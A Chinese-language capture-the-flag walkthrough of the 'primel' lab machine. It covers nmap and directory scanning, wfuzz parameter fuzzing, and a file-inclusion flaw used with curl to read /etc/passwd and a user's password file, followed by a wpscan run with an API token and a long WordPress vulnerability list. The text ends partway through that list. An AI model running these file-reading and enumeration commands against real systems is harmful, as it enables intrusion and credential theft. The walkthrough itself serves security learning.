靶机-primel
文章目录
- 信息收集
-
- 主机发现
- 扫描端口
-
- 打开80端口,没有信息

- 用AWVS扫描
- 目录扫描
-
-
- 指定后缀扫描
- wfuzz模糊测试
-
- 任意文件读取权限
- 用wp专用工具扫描
-
- wpscan
- cmseek
- 登录成功
- 反弹shell
-
- php脚本反弹shell
- msf反弹shell
- 提权
-

- 查看系统,找到漏洞
靶机:primel
系统:ubuntu
没有密码,没有ip,nat模式
攻击机:kali
ip:192.168.111.138
目标:获得root的flag
信息收集

主机发现
nmap 192.168.111.0/24

扫描端口
nmap -A -p 1-65535 192.168.111.139
打开80端口,没有信息
用AWVS扫描

目录扫描
python dirsearch.py -u 192.168.111.139
http://192.168.111.139/dev
没有获得信息
http://192.168.111.139/wordpress/
获得了一个用户名,victor
http://192.168.111.139/wordpress/wp-login.php
只爆破密码,但是爆破不成功
指定后缀扫描
dirb http://192.168.111.139 -X .txt,.php,.zip
http://192.168.111.139/image.php (CODE:200|SIZE:147)
http://192.168.111.139/index.php (CODE:200|SIZE:136)
上面两个都是一个图片 ,把secret.txt下载下来
http://192.168.111.139/secret.txt (CODE:200|SIZE:412)
curl http://192.168.111.139/secret.txt
Looks like you have got some secrets.
Ok I just want to do some help to you.
Do some more fuzz on every page of php which was finded by you. And if
you get any right parameter then follow the below steps. If you still stuck
Learn from here a basic tool with good usage for OSCP.
https://github.com/hacknpentest/Fuzzing/blob/master/Fuzz_For_Web
//see the location.txt and you will get your next move//
翻译
1)对于php文件做更多的fuzz,找到正确的参数
parameter
2)可以使用fuzz工具,比如git的:Fuzz_For_
Web
3)如果还是卡在这一步,去学学OSCP(
Offensive Security Certified Professional)——
以Kali Linux 实际操作为主要内容的考试
4)如果找到location.txt的位置,就知道下一步
怎么做(先记住它,后面会用到)
wfuzz模糊测试
Wfuzz爆破文件:
wfuzz -w wordlist URL/FUZZ.php
Wfuzz爆破目录:
wfuzz -w wordlist URL/FUZZ
测试index.php的参数
wfuzz -w /usr/share/wfuzz/wordlist/general/common.txt http://192.168.111.139/index.php?FUZZ
就他与众不同,获得参数file


任意文件读取权限
看来我需要去学学OSCP了
结合上一步提示:
curl http://192.168.111.139/index.php?file=location.txt
得到正确参数,根据提示,得到了任意文件读取权限
secrettier360
HacknPentest
 Do something better
Do something better
ok well Now you reah at the exact parameter
Now dig some more for next one
在其他一些php页面上使用'secrettier360'参数以获得更多乐趣。
use 'secrettier360' parameter on some other php page for more fun.

唯独image.php有返回值
index.php没有,不过他们两个都是一个图片
http://192.168.111.139/image.php?secrettier360=/etc/hosts
没有权限读取shadow,可以读passwd,但是这个pasword好隐蔽
最重要的

saket:x:1001:1001:find password.txt file in my directory:/home/saket

curl http://192.168.111.139/image.php?secrettier360=/home/saket/password.txt
follow_the_ippsec
用wp专用工具扫描

wpscan
建议去https://wpscan.com/profile注册一个账号,拿token,这样扫描的更加详细(我这个token已经过期了)
wpscan --url http://192.168.111.139/wordpress/ --enumerate u --api-token xhwTp2vgc4YJT7vlQaX4Z7FbLVzX4XSEprnw3upifrI
对网站用户进行枚举爆破
--enumerate u
获得信息
版本5.2.2
一些漏洞
用户名(我没有复制完,所以就显示用户名)
+] WordPress version 5.2.2 identified (Insecure, released on 2019-06-18).
| Found By: Rss Generator (Passive Detection)
| - http://192.168.111.139/wordpress/?feed=rss2, https://wordpress.org/?v=5.2.2
| - http://192.168.111.139/wordpress/?feed=comments-rss2, https://wordpress.org/?v=5.2.2
|
| [!] 41 vulnerabilities identified:
|
| [!] Title: WordPress 5.2.2 - Cross-Site Scripting (XSS) in Stored Comments
| Fixed in: 5.2.3
| References:
| - https://wpscan.com/vulnerability/1b880386-021d-43b1-9988-e196955c7a3e
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-16218
| - https://wordpress.org/news/2019/09/wordpress-5-2-3-security-and-maintenance-release/
|
| [!] Title: WordPress 5.2.2 - Authenticated Cross-Site Scripting (XSS) in Post Previews
| Fixed in: 5.2.3
| References:
| - https://wpscan.com/vulnerability/140eece9-0cf9-4e0f-81c9-c22955588548
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-16223
| - https://wordpress.org/news/2019/09/wordpress-5-2-3-security-and-maintenance-release/
|
| [!] Title: WordPress 5.2.2 - Potential Open Redirect
| Fixed in: 5.2.3
| References:
| - https://wpscan.com/vulnerability/a5fa3ed3-aaf0-4b2f-bead-b1d2956e3403
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-16220
| - https://wordpress.org/news/2019/09/wordpress-5-2-3-security-and-maintenance-release/
| - https://github.com/WordPress/WordPress/commit/c86ee39ff4c1a79b93c967eb88522f5c09614a28
|
| [!] Title: WordPress 5.0-5.2.2 - Authenticated Stored XSS in Shortcode Previews
| Fixed in: 5.2.3
| References:
| - https://wpscan.com/vulnerability/8aca2325-14b8-4b9d-94bd-d20b2c3b0c77
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-16219
| - https://wordpress.org/news/2019/09/wordpress-5-2-3-security-and-maintenance-release/
| - https://fortiguard.com/zeroday/FG-VD-18-165
| - https://www.fortinet.com/blog/threat-research/wordpress-core-stored-xss-vulnerability.html
|
| [!] Title: WordPress 5.2.2 - Cross-Site Scripting (XSS) in Dashboard
| Fixed in: 5.2.3
| References:
| - https://wpscan.com/vulnerability/6034fc8a-c418-467a-a7cf-893d1524447e
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-16221
| - https://wordpress.org/news/2019/09/wordpress-5-2-3-security-and-maintenance-release/
|
| [!] Title: WordPress <= 5.2.2 - Cross-Site Scripting (XSS) in URL Sanitisation
| Fixed in: 5.2.3
| References:
| - https://wpscan.com/vulnerability/4494a903-5a73-4cad-8c14-1e7b4da2be61
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-16222
| - https://wordpress.org/news/2019/09/wordpress-5-2-3-security-and-maintenance-release/
| - https://github.com/WordPress/WordPress/commit/30ac67579559fe42251b5a9f887211bf61a8ed68
| - https://hackerone.com/reports/339483
|
| [!] Title: WordPress <= 5.2.3 - Stored XSS in Customizer
| Fixed in: 5.2.4
| References:
| - https://wpscan.com/vulnerability/d39a7b84-28b9-4916-a2fc-6192ceb6fa56
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-17674
| - https://wordpress.org/news/2019/10/wordpress-5-2-4-security-release/
| - https://blog.wpscan.com/wordpress/security/release/2019/10/15/wordpress-524-security-release-breakdown.html
|
| [!] Title: WordPress <= 5.2.3 - Unauthenticated View Private/Draft Posts
| Fixed in: 5.2.4
| References:
| - https://wpscan.com/vulnerability/3413b879-785f-4c9f-aa8a-5a4a1d5e0ba2
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-17671
| - https://wordpress.org/news/2019/10/wordpress-5-2-4-security-release/
| - https://blog.wpscan.com/wordpress/security/release/2019/10/15/wordpress-524-security-release-breakdown.html
| - https://github.com/WordPress/WordPress/commit/f82ed753cf00329a5e41f2cb6dc521085136f308
| - https://0day.work/proof-of-concept-for-wordpress-5-2-3-viewing-unauthenticated-posts/
|
| [!] Title: WordPress <= 5.2.3 - Stored XSS in Style Tags
| Fixed in: 5.2.4
| References:
| - https://wpscan.com/vulnerability/d005b1f8-749d-438a-8818-21fba45c6465
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-17672
| - https://wordpress.org/news/2019/10/wordpress-5-2-4-security-release/
| - https://blog.wpscan.com/wordpress/security/release/2019/10/15/wordpress-524-security-release-breakdown.html
|
| [!] Title: WordPress <= 5.2.3 - JSON Request Cache Poisoning
| Fixed in: 5.2.4
| References:
| - https://wpscan.com/vulnerability/7804d8ed-457a-407e-83a7-345d3bbe07b2
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-17673
| - https://wordpress.org/news/2019/10/wordpress-5-2-4-security-release/
| - https://github.com/WordPress/WordPress/commit/b224c251adfa16a5f84074a3c0886270c9df38de
| - https://blog.wpscan.com/wordpress/security/release/2019/10/15/wordpress-524-security-release-breakdown.html
|
| [!] Title: WordPress <= 5.2.3 - Server-Side Request Forgery (SSRF) in URL Validation
| Fixed in: 5.2.4
| References:
| - https://wpscan.com/vulnerability/26a26de2-d598-405d-b00c-61f71cfacff6
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-17669
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-17670
| - https://wordpress.org/news/2019/10/wordpress-5-2-4-security-release/
| - https://github.com/WordPress/WordPress/commit/9db44754b9e4044690a6c32fd74b9d5fe26b07b2
| - https://blog.wpscan.com/wordpress/security/release/2019/10/15/wordpress-524-security-release-breakdown.html
|
| [!] Title: WordPress <= 5.2.3 - Admin Referrer Validation
| Fixed in: 5.2.4
| References:
| - https://wpscan.com/vulnerability/715c00e3-5302-44ad-b914-131c162c3f71
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-17675
| - https://wordpress.org/news/2019/10/wordpress-5-2-4-security-release/
| - https://github.com/WordPress/WordPress/commit/b183fd1cca0b44a92f0264823dd9f22d2fd8b8d0
| - https://blog.wpscan.com/wordpress/security/release/2019/10/15/wordpress-524-security-release-breakdown.html
|
| [!] Title: WordPress <= 5.3 - Authenticated Improper Access Controls in REST API
| Fixed in: 5.2.5
| References:
| - https://wpscan.com/vulnerability/4a6de154-5fbd-4c80-acd3-8902ee431bd8
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-20043
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-16788
| - https://wordpress.org/news/2019/12/wordpress-5-3-1-security-and-maintenance-release/
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-g7rg-hchx-c2gw
|
| [!] Title: WordPress <= 5.3 - Authenticated Stored XSS via Crafted Links
| Fixed in: 5.2.5
| References:
| - https://wpscan.com/vulnerability/23553517-34e3-40a9-a406-f3ffbe9dd265
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-20042
| - https://wordpress.org/news/2019/12/wordpress-5-3-1-security-and-maintenance-release/
| - https://hackerone.com/reports/509930
| - https://github.com/WordPress/wordpress-develop/commit/1f7f3f1f59567e2504f0fbebd51ccf004b3ccb1d
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-xvg2-m2f4-83m7
|
| [!] Title: WordPress <= 5.3 - Authenticated Stored XSS via Block Editor Content
| Fixed in: 5.2.5
| References:
| - https://wpscan.com/vulnerability/be794159-4486-4ae1-a5cc-5c190e5ddf5f
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-16781
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-16780
| - https://wordpress.org/news/2019/12/wordpress-5-3-1-security-and-maintenance-release/
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-pg4x-64rh-3c9v
|
| [!] Title: WordPress <= 5.3 - wp_kses_bad_protocol() Colon Bypass
| Fixed in: 5.2.5
| References:
| - https://wpscan.com/vulnerability/8fac612b-95d2-477a-a7d6-e5ec0bb9ca52
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-20041
| - https://wordpress.org/news/2019/12/wordpress-5-3-1-security-and-maintenance-release/
| - https://github.com/WordPress/wordpress-develop/commit/b1975463dd995da19bb40d3fa0786498717e3c53
|
| [!] Title: WordPress < 5.4.1 - Password Reset Tokens Failed to Be Properly Invalidated
| Fixed in: 5.2.6
| References:
| - https://wpscan.com/vulnerability/7db191c0-d112-4f08-a419-a1cd81928c4e
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-11027
| - https://wordpress.org/news/2020/04/wordpress-5-4-1/
| - https://core.trac.wordpress.org/changeset/47634/
| - https://www.wordfence.com/blog/2020/04/unpacking-the-7-vulnerabilities-fixed-in-todays-wordpress-5-4-1-security-update/
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-ww7v-jg8c-q6jw
|
| [!] Title: WordPress < 5.4.1 - Unauthenticated Users View Private Posts
| Fixed in: 5.2.6
| References:
| - https://wpscan.com/vulnerability/d1e1ba25-98c9-4ae7-8027-9632fb825a56
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-11028
| - https://wordpress.org/news/2020/04/wordpress-5-4-1/
| - https://core.trac.wordpress.org/changeset/47635/
| - https://www.wordfence.com/blog/2020/04/unpacking-the-7-vulnerabilities-fixed-in-todays-wordpress-5-4-1-security-update/
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-xhx9-759f-6p2w
|
| [!] Title: WordPress < 5.4.1 - Authenticated Cross-Site Scripting (XSS) in Customizer
| Fixed in: 5.2.6
| References:
| - https://wpscan.com/vulnerability/4eee26bd-a27e-4509-a3a5-8019dd48e429
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-11025
| - https://wordpress.org/news/2020/04/wordpress-5-4-1/
| - https://core.trac.wordpress.org/changeset/47633/
| - https://www.wordfence.com/blog/2020/04/unpacking-the-7-vulnerabilities-fixed-in-todays-wordpress-5-4-1-security-update/
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-4mhg-j6fx-5g3c
|
| [!] Title: WordPress < 5.4.1 - Authenticated Cross-Site Scripting (XSS) in Search Block
| Fixed in: 5.2.6
| References:
| - https://wpscan.com/vulnerability/e4bda91b-067d-45e4-a8be-672ccf8b1a06
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-11030
| - https://wordpress.org/news/2020/04/wordpress-5-4-1/
| - https://core.trac.wordpress.org/changeset/47636/
| - https://www.wordfence.com/blog/2020/04/unpacking-the-7-vulnerabilities-fixed-in-todays-wordpress-5-4-1-security-update/
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-vccm-6gmc-qhjh
|
| [!] Title: WordPress < 5.4.1 - Cross-Site Scripting (XSS) in wp-object-cache
| Fixed in: 5.2.6
| References:
| - https://wpscan.com/vulnerability/e721d8b9-a38f-44ac-8520-b4a9ed6a5157
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-11029
| - https://wordpress.org/news/2020/04/wordpress-5-4-1/
| - https://core.trac.wordpress.org/changeset/47637/
| - https://www.wordfence.com/blog/2020/04/unpacking-the-7-vulnerabilities-fixed-in-todays-wordpress-5-4-1-security-update/
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-568w-8m88-8g2c
|
| [!] Title: WordPress < 5.4.1 - Authenticated Cross-Site Scripting (XSS) in File Uploads
| Fixed in: 5.2.6
| References:
| - https://wpscan.com/vulnerability/55438b63-5fc9-4812-afc4-2f1eff800d5f
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-11026
| - https://wordpress.org/news/2020/04/wordpress-5-4-1/
| - https://core.trac.wordpress.org/changeset/47638/
| - https://www.wordfence.com/blog/2020/04/unpacking-the-7-vulnerabilities-fixed-in-todays-wordpress-5-4-1-security-update/
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-3gw2-4656-pfr2
| - https://hackerone.com/reports/179695
|
| [!] Title: WordPress <= 5.2.3 - Hardening Bypass
| Fixed in: 5.2.4
| References:
| - https://wpscan.com/vulnerability/378d7df5-bce2-406a-86b2-ff79cd699920
| - https://blog.ripstech.com/2020/wordpress-hardening-bypass/
| - https://hackerone.com/reports/436928
| - https://wordpress.org/news/2019/11/wordpress-5-2-4-update/
|
| [!] Title: WordPress < 5.4.2 - Authenticated XSS in Block Editor
| Fixed in: 5.2.7
| References:
| - https://wpscan.com/vulnerability/831e4a94-239c-4061-b66e-f5ca0dbb84fa
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-4046
| - https://wordpress.org/news/2020/06/wordpress-5-4-2-security-and-maintenance-release/
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-rpwf-hrh2-39jf
| - https://pentest.co.uk/labs/research/subtle-stored-xss-wordpress-core/
| - https://www.youtube.com/watch?v=tCh7Y8z8fb4
|
| [!] Title: WordPress < 5.4.2 - Authenticated XSS via Media Files
| Fixed in: 5.2.7
| References:
| - https://wpscan.com/vulnerability/741d07d1-2476-430a-b82f-e1228a9343a4
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-4047
| - https://wordpress.org/news/2020/06/wordpress-5-4-2-security-and-maintenance-release/
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-8q2w-5m27-wm27
|
| [!] Title: WordPress < 5.4.2 - Open Redirection
| Fixed in: 5.2.7
| References:
| - https://wpscan.com/vulnerability/12855f02-432e-4484-af09-7d0fbf596909
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-4048
| - https://wordpress.org/news/2020/06/wordpress-5-4-2-security-and-maintenance-release/
| - https://github.com/WordPress/WordPress/commit/10e2a50c523cf0b9785555a688d7d36a40fbeccf
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-q6pw-gvf4-5fj5
|
| [!] Title: WordPress < 5.4.2 - Authenticated Stored XSS via Theme Upload
| Fixed in: 5.2.7
| References:
| - https://wpscan.com/vulnerability/d8addb42-e70b-4439-b828-fd0697e5d9d4
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-4049
| - https://www.exploit-db.com/exploits/48770/
| - https://wordpress.org/news/2020/06/wordpress-5-4-2-security-and-maintenance-release/
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-87h4-phjv-rm6p
| - https://hackerone.com/reports/406289
|
| [!] Title: WordPress < 5.4.2 - Misuse of set-screen-option Leading to Privilege Escalation
| Fixed in: 5.2.7
| References:
| - https://wpscan.com/vulnerability/b6f69ff1-4c11-48d2-b512-c65168988c45
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-4050
| - https://wordpress.org/news/2020/06/wordpress-5-4-2-security-and-maintenance-release/
| - https://github.com/WordPress/WordPress/commit/dda0ccdd18f6532481406cabede19ae2ed1f575d
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-4vpv-fgg2-gcqc
|
| [!] Title: WordPress < 5.4.2 - Disclosure of Password-Protected Page/Post Comments
| Fixed in: 5.2.7
| References:
| - https://wpscan.com/vulnerability/eea6dbf5-e298-44a7-9b0d-f078ad4741f9
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-25286
| - https://wordpress.org/news/2020/06/wordpress-5-4-2-security-and-maintenance-release/
| - https://github.com/WordPress/WordPress/commit/c075eec24f2f3214ab0d0fb0120a23082e6b1122
|
| [!] Title: WordPress 4.7-5.7 - Authenticated Password Protected Pages Exposure
| Fixed in: 5.2.10
| References:
| - https://wpscan.com/vulnerability/6a3ec618-c79e-4b9c-9020-86b157458ac5
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-29450
| - https://wordpress.org/news/2021/04/wordpress-5-7-1-security-and-maintenance-release/
| - https://blog.wpscan.com/2021/04/15/wordpress-571-security-vulnerability-release.html
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-pmmh-2f36-wvhq
| - https://core.trac.wordpress.org/changeset/50717/
| - https://www.youtube.com/watch?v=J2GXmxAdNWs
|
| [!] Title: WordPress 3.7 to 5.7.1 - Object Injection in PHPMailer
| Fixed in: 5.2.11
| References:
| - https://wpscan.com/vulnerability/4cd46653-4470-40ff-8aac-318bee2f998d
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-36326
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-19296
| - https://github.com/WordPress/WordPress/commit/267061c9595fedd321582d14c21ec9e7da2dcf62
| - https://wordpress.org/news/2021/05/wordpress-5-7-2-security-release/
| - https://github.com/PHPMailer/PHPMailer/commit/e2e07a355ee8ff36aba21d0242c5950c56e4c6f9
| - https://www.wordfence.com/blog/2021/05/wordpress-5-7-2-security-release-what-you-need-to-know/
| - https://www.youtube.com/watch?v=HaW15aMzBUM
|
| [!] Title: WordPress < 5.8.2 - Expired DST Root CA X3 Certificate
| Fixed in: 5.2.13
| References:
| - https://wpscan.com/vulnerability/cc23344a-5c91-414a-91e3-c46db614da8d
| - https://wordpress.org/news/2021/11/wordpress-5-8-2-security-and-maintenance-release/
| - https://core.trac.wordpress.org/ticket/54207
|
| [!] Title: WordPress < 5.8 - Plugin Confusion
| Fixed in: 5.8
| References:
| - https://wpscan.com/vulnerability/95e01006-84e4-4e95-b5d7-68ea7b5aa1a8
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-44223
| - https://vavkamil.cz/2021/11/25/wordpress-plugin-confusion-update-can-get-you-pwned/
|
| [!] Title: WordPress < 5.8.3 - SQL Injection via WP_Query
| Fixed in: 5.2.14
| References:
| - https://wpscan.com/vulnerability/7f768bcf-ed33-4b22-b432-d1e7f95c1317
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-21661
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-6676-cqfm-gw84
| - https://hackerone.com/reports/1378209
|
| [!] Title: WordPress < 5.8.3 - Author+ Stored XSS via Post Slugs
| Fixed in: 5.2.14
| References:
| - https://wpscan.com/vulnerability/dc6f04c2-7bf2-4a07-92b5-dd197e4d94c8
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-21662
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-699q-3hj9-889w
| - https://hackerone.com/reports/425342
| - https://blog.sonarsource.com/wordpress-stored-xss-vulnerability
|
| [!] Title: WordPress 4.1-5.8.2 - SQL Injection via WP_Meta_Query
| Fixed in: 5.2.14
| References:
| - https://wpscan.com/vulnerability/24462ac4-7959-4575-97aa-a6dcceeae722
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-21664
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-jp3p-gw8h-6x86
|
| [!] Title: WordPress < 5.8.3 - Super Admin Object Injection in Multisites
| Fixed in: 5.2.14
| References:
| - https://wpscan.com/vulnerability/008c21ab-3d7e-4d97-b6c3-db9d83f390a7
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-21663
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-jmmq-m8p8-332h
| - https://hackerone.com/reports/541469
|
| [!] Title: WordPress < 5.9.2 - Prototype Pollution in jQuery
| Fixed in: 5.2.15
| References:
